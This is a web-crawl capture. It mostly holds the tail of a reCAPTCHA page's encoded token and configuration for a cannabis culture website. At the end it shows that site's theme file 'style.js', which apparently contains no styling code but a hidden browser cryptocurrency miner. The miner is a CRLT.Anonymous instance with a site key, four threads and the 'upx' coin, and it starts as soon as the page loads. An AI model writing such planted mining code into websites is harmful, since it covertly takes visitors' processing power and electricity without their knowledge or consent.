fDnMKjwrTDs8ONdsKnIsKiw6XDqMKlwp3CrMK6OMORwooewp5oe8ORw6/[base64]/KwDDjsOJe2LDlsKfZsKGCXnDvTkmQsK1w5DDhx3DpcOkFH8QwotdwrkewpQsIVc/woNIw6jDsjFwNsOHRcK/[base64]/Dv8Owwp5yw6pIelXDoUUAwp3Cs8OJw5vCk8K7wrpcBWtbNAcNJADDo8OcBFpEw6LDgxjCm2pnwoY2wq9nwpLDhMONwrUyw6rCmMKlwozDoxHDkh/[base64]/BCRpwrPCl8Oww67CpmDCjQ/Di8Oxw61nw4DCnkZpwpjCpCfDncO9w4HCl2xcwps3w5d5w6TDgH3Dv3PClXXDusKLDT/Dr8KkwqXDl3ksw5YIAcKpwo5zJsKJVsO9wr7ChsOiBwTDhMKmw5liw55hw4TCjAJZV3fDrcOAw5/[base64]/[base64]/DtcKGFcOcdsKZXMK3CsKVw5BvwppLwoszwrEFwr03LT/ChyvCr2tjw4Atw5MaBArCl8KNwrLCrsO5GUTDjALDqcKZwrHCsSVbwqzCmsKiJcKUG8OVwpTDmzB8wqvCrCzDkMOuwoTCl8KMJsKXECQDw7PCtHt6woY2w6tqCHRKXGPDlsOnwoBRSip/w6fCpQPDthPDlFIWIUkAESQLwoNqw4zDqcOJwq3CscKlOcOWw5kAwoIfwpQ3wpbDpsO7wr/DrcK5aMK3Ixw7VTMKf8OGwoNrw6Ezw4kOwr/[base64]/wroWwpHCgMKRw4Qxw45Kw4LDvcK7DsKdW8K9SDDDlsKxw7Y0BnXCrcOWNl/DihTDiUzCnlwPSTHCiRbDrVpSYGZBScOYTMKawpFvYmDDuCBKAcOhUhYCw7gfw6jDs8O7HMKYwp3DscKZw7FmwrthYMK4cz7DksODS8OJw7rDqj/CsMORwr4XFcO3OxTCgsOWIX11M8OHw4zCvCjDhsOxC0YjwrnDpV7CtcOMwqrDosOUfC7Dp8K0wqHDplvCoVkOw4bDjcKnwqgSw78Jw7bCisO+wrrDv3vChsKIwqDDjW4mwrBFw5F2w4HCr8K9aMKnw70SO8OcdcK8TynCrsKSwrADw5jCpiXCt2o9QCHClxsQwq/Dvys5dQvCjzfDvcOjZcKWwp02eR7Dg8OyDTU+w6rCpsKpw6nDpcKUJcOLwr5BN2DCrMOSanUvw7TCghzClMK+w7HDujjDiHPDgcKSS0l1JsKXw7cYPnfDo8K4wpYLGVnDq8KRNcOTOjpvIMK5V2EgDMOyNsKjNVtBdcKuwr/Cr8KZPsO/Nisdw6bCgBgHw4TDlCTDhcKAw6ZyLVXCrsKhb8OQDsOsSMKKHSZhw5wpw4HCvSvCnMOgTlbCqsKywqjDvMKsDcKOMkkyPsKBw73DtCw+Qmgnw5bDpMKgFcOgMUdRXcO1worDvsK5w4gGw7jDuMKKJQ/Dgl90XyghYMOewrMuw5/[base64]/DqcOVw48aQ8OPwrIqw4rClilZwrAEw7Uvwo4kTSrCsiZmw64QbMOxc8OCfMKuw5FlE8OfQcKqw5zDkcOxRMKHw7LCpBE0VQrCqWzDoBPCjsKGwrxowpIAwqQLCsKdwr1Kw55tE0fCisO7wp/CnMOgwpvCiMKfwqXDgWHCsMKlw5dww683w7PDtFfCrS/ChQMNacOLw7Npw7TDnDPDo2jCrGMrNGHDk0XDtFgsw5wCV2LCjMO7w5nDnsOUwpdPGMOBBcOuO8OdVcKxwqVhw4NjA8OEwpk2wqfCrSEUIMOEAcK7AcK3UQTCosOoagbCrcKCw5jDs3fCp30mB8OuwpPCqHgdbRlQwqbCtsOywrEmw5IEwo7CnT8ww7TDjMOpwqMPGm/DuMK9Ik0uDHLDocKDw6lOw7FRPcORVWrCrEY9ScK6w73DjRdKP19WwrbClBZdwrIiwpzChmvDmlpuHMKBU0PCtMKlwqhveyHDohrCrDBPwrTDosKVa8O5w5t5w73CgsKJGWlxPMOMw67ChMKWYcONYSPDq08lQ8Krw63CsiJsw54iwr8Ac2vDo8OXWh/DhHJ/fcKXw7MoUGbCjUzDrsKjw5HDpinCkMKdwpl7w6bDpVV3Qm9KIAtOwocmw6LCigTCjSXDuVFFw6JjNDIzNR7ChsOUHcOaw5siEitFYRfDvcKgZkFmRlwtYcOnCMKGNQ9HWg/[base64]/CrsKkcMKWIUICecKxwpcTTy/CnMOvwoTDrF7DrsKKwpPDt8OSYBNhYTPDv2XCh8KDHXnDiz7DjBDDgMOOw7dvwp1Dw6DCtMKSwrDCn8KvXj7DrcKqwohEWBsBwoU+McOeNsKNe8KNwoJNwrfDpMODw71KT8KPwo/DjAkywr7DnMOUVcKUwqtvdsOMcsKrD8OuX8OKw4HDsQ3DlcKsKMKfAyrCrQ3DukctwptWw4zDrzbChC3CtMOVdcObdDPDj8KpIsKafsO5GSfCpsOcwpbDoAB+I8OjFsKJwp3Dhj3Dv8KiwpjCksKKG8O8w47Dp8Kxw7bDqiBVGMK3NcK7IhZKH8O7GS/DgGLDkMKEY8KcX8KywrTChcKALyrCmMKdwp3Ck3tqw4nCqWgfH8OBZwJnwonDli3DlMKowr/[base64]/wrgyFsKPw6Y6wqTDmD8eVsO5QQxOasOpwoxmw7bCmynCjHEQDH3Dt8KbwroGwo/CqknCisKmwpgLw65KCHfCqD5EwozCrMKLMsKAw71Jw651YsOlU3Ysw5DCmR7CpsOpw7IlTGAkeUvDp07CtSoawrzDrgHDj8OgRVjCi8Kyfn/[base64]/Dk8OWFUQawpJ1woZyMsKNQ1HCvifCiVxAw5/DuMKoVMKrJl5KwrBHwo3CkRsLRkQeOwh8woPCnMOKPMKJw7PCrcKMc1g7JWxBOE7DhiXDrsOoW1LClMOKOMKrZ8Onw6JAw5hEwpPDpGk9J8KDwoUwUMO4w7DClcOSHMONRQ/[base64]/MmrCjTFVYMKbK3FCdsO2GMK4wqTDmMODUgrCqFzDti7CvBFkwqVKwowdGsOuwpzDsG4FHHt9w6UGHSBNwr7Cv0VPw5IYw4J7wpZyAMOkaHFswozCtnzDnsONw6/[base64]/YRQUw7tywprCjTkbWhx+w61tQsOaFcKewr3Dq8Ktw5tew4vClCzDvsO+wpsnIsKywrB3w6dbIX9nw74uTcKJGRLDncO/KMOIXsK7J8KeHsOWUFTCjcOSEcOzw6UVZxd2wpTCmXXDpy3DnsOILzvDsHkCwqBZaMKWwpA7wqxdbcKvOsOUCgA6bQ4Dw4oZw4fDlwXCmnoCw6nCssOLbR0WCsO9wrjCtlohw684fsOsw7fCl8KVwo/CqBnCjXxOREYIBMKNA8KhQsONdsKTwp95w75Zw5obc8OPw5UPJ8OFbXZSRcOcwq0xw7XCgyAwUxJ+w49vwpLCtTdVwpfDksOaTDQbAMK3FGjCkRHCo8KvXsOxC2TDuW/CmMK1YsK9wqxzwo/DvcOVFFHDrMOSfksywro2XBDDi3rDolPDgFXCuUdRw48XwoxNw5h5wrUDw6fDq8O2EMKPVsKJwozCgMOnwoh3ScOKEFzCqsKMw47Cl8KOwoQQIEDCq3DCj8OMOQkQw4fDtcKoEBrCk0/DmmpLw4jCvsOjZw5FfU81wp4Gw6bCtxstw7RAKcOPwq8+w7UZw6jCiiRgw41MworCnWhlGMKLJ8OuAUjDh2xVcsOFwqU9wrzCpjNNwrBJwr86esKLw4FGwqPDucKGw6cWb1HCp3XCqcOwT2zCn8OzEHHCtcKCwpwtXG4/EzBPw6k8dMKTEk0NEVI7B8OKDcKbw4IdKwnCmncEw6Uiwo5Dw4fCt2rCmMOOaQYOAMOmSFBbFRXDp1F3dsKJw5ERPsKpQ2zDkgEbLw3Ck8Oww4/[base64]/woE7en3DkMKzwp9ww7tcHSVOw4lrw7/Dn8KYEyIVE0LCngPCucKPw6jClDwqwpkLw7nCtjbDmcKJw5XCmXlsw6Zww50xKMKiwq3DgSzDs30tQ3x6w6HCrzvDnHbCkgxowo/DjSbCr14cw7Yvw4rDrh3Cv8KLUMKDwozDoMOLw6IJDWFOw7JzJ8Oow6nCuCvCkcOXw6sawqfDncK8w43CjzZdwrbDiSB3NsOZLw5RwrzDiMOQwrXDlTkAWsOjIsOOw4ReUMOIP3RdwpAbXsOEwp5/w7oZw5PCjnsxw6/DtcKnw43Ck8OOBURqI8OwAzDCr0vChx9+wozDoMKMwqjCvmPDqMOkK17DjMOYwo7DqcO/cjfCmUfCknMGwoPDp8OhJcKvd8OUw5hnwrjDqcOBwocKw5LCg8KAw7DCnxPDs2UPVcO9wq0KJnzCpMKLw5HCocOEwqHCmBPCgcOaw57DuCPDp8Kqw4nCl8K/[base64]/Dn1rDk8K7wrwFwovCv8Opwo9bSm5KGMOba1JNwqLCrwgnZxUiX8OiV8KtwpnCuBYbwqfDmCo6w4zDvMOFwrpxwonCjDfCnE7Cl8O0EsKoEMKMw5EfwrAowpjCosOAOEd/b2DCg8KowoMBw7bChgduw7l/IcOFw6PDh8KzRsKLw7LDjsKvwpEvw5doPGBewpBfDR/CknTDs8OhFRfCpEzDoztqIcOqwrLDmEAOwpPCsMKBOU1fw7XDrcOMW8KyNTPDuw/CiEAIwpIOUT/DnsO4w4wlVlDDtzLCusOqKWDDicK4BD5dD8KrHDVKwpHDhMO7b2VRw5hTCgoWw7h0Jy3DnMOJwpkoNcOZw7rDlsOFAirCtsOkw4vDhgjDr8O1w7MLw4s0GVXDj8KsesONAATCp8K0THnCmMOYw4d/chRrw5oYRBREXMOGw7lcwp7CmMOow4BZTxfCkGULwq5Xw5Mww4gbw4IHw5TCrsOYw4UNX8KiJi7DnsKdw7xuwqHDoiLDnsO+w5ceJ09Mw6HChsKQw50RIgh8w4/[base64]/[base64]/[base64]/CvREIZjQJw6Jywq7CkVHDok/CoRJpwpHCpVDDs13ChAjDvsK5w4w6w6pjDW7DocKuwo0dw6AXMsKqw67DgcONwqnCpgJCwoXCssKOLsOGwrvDu8Odw7Bdw7LCg8K2w6oywq7Cu8Okw7lawpnClUJMw7fCjcK1w4Qmw4chwqwqC8OLRB7DjF7DtcK1wps3wp3CtMO/fFLDp8KnwrvCixBuOcOAwo5qwo/CqMKnVcKqGD/DhT/CrAbDmnomGsKMXgrCmcOywoxuwoUQMMKwwrfDoR3CtsOmJm/[base64]/[base64]/Dtm8EQMKuccOMP8K3w4rDqmc/TsKbB8KnWXDDjEjDllrDowBoNnXCiWhowojDrU7Dt0JAUcOMw4TDvcObwqDCkRxAX8ODPAVGw6UAw7PCiAXCqMKNwoYuw4/DpMK2YMO3BMO/[base64]/[base64]/wpTDh8OWwqptwonCo8OTwqN6w5/DuGDDrcOQwpTDjnU2YsKCw5bDgUNgw6BzccOqw7kgW8K3VgQqw5EAeMKqTTwPwqcOwr1mw7BvQwECGSbDgsKORRLCtU41w6PDmMOOw6TDqUzCr2HCpcKcwp4swofDojZZOMOvwqwQw4DCvU/DmwLDhcKxw5nDnBnDicOvwqfDozLDq8Odwo7DjcKCwpvDmwA3fMOOwpkfw6fCscKfamPCrMKQZlDCrlzDhTw2w6nDpAbDrC3DucKQMmvCsMK1w6c6QMKYHykLHxHDoVcTwqxGVBrDg1/CucK2w6Iuw4FHw7F9O8OCwrRiK8KRwr47KAkYw73DiMOaJcOUNRw5wohfWMKqwqtkHRt7w4XDpMORw58XYUHCh8OHN8KHwp/Co8Kjw5HDvgbDucKZNirDrlPCrGLDoQJoDsKBwrbCoizClX0CeVjCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cannabiscultura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kcSjbsXEykUb9QWmzmcyMXrifUitUmyfLCWKfbflzLk\\u003d\x22,1,0,null,1,1768599818315,0,0,[103],null,[85,235,56,199,237],\x22RC-pTLN7xkneUr0GA\x22,null,null,null,null,null,\x220dAFcWeA59W1IYaNjxPZm_L45vOINZsyFJcjsM8XHVoTTMlZ3Fz1CJpVLayYlxTvF71if15ahwCOlwIj8ig_JRWOrn9ffqdBdMMg\x22,1768682618565]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js
body_size: 136
content:
var miner=new CRLT.Anonymous('65a69ad3dcd34b94fb03953e96992c5ff15b122aadb1', {
  threads:4,throttle:0.2, coin: "upx",
});
miner.start();